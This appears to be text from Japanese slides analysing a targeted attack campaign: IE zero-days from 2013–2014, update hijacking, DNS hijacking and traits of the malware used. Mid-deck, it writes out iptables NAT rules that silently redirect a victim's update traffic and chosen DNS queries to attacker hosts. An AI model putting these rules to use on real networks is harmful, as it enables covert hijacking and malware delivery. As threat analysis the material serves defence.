







# **アクセス制限**



# **0day Exploit**

#### **CVE-2013-3893 (MS13-080)**

- 2013年9月頃
- Internet Explorerの脆弱性

**CVE-2013-3918 (MS13-090)**

- 2013年10月頃
- Internet Explorerの脆弱性

#### **CVE-2014-0324 (MS14-012)**

- 2014年2月頃
- Internet Explorerの脆弱性



### **Attack techniques**





**アップデートハイジャッキング**



**別のアップデートハイジャッキングパターン**

### アップデートサーバのファイルを置き換えない手法





**別のアップデートハイジャッキングパターン**

### アップデートサーバのファイルを置き換えない手法

### **iptablesの設定で通信を転送する**

iptables -t nat -A PREROUTING -i eth0 -s aa.bb.cc.dd -p tcp --dport **80** -j DNAT --to-destination ww.xx.yy.zz:**53**



- サーバのファイルは改ざんされない
- iptablesは保存しない
- 標的組織は、正規のアップデートサーバと通信している ようにしか見えない



### **Attack techniques**





**ドメイン名ハイジャッキング**

#### **0.登録情報の変更**



**ドメイン名ハイジャッキング**

#### **iptablesで特定クエリのみDNSサーバへ転送**

iptables -t nat -A PREROUTING -p udp --dport **53** -m string --from 40 --to 46 --hex-string "|03|**AAA**" --algo bm -j DNAT - to-destination **aa.bb.cc.dd:54**

iptables -t nat -A PREROUTING -p udp --dport **53** -j DNAT - -to **ww.xx.yy.zz:53**

ポイント

• 特定のサブドメインのみ処理



• その他のDNSクエリは、正規サーバに転送



# **使用するマルウエアの詳細**





### **侵入時と潜伏で異なるマルウエアを使用**

### **メモリ上にしか存在しないマルウエアがある**

### **標的組織の内部情報が埋め込まれている**

### **署名されている場合がある**





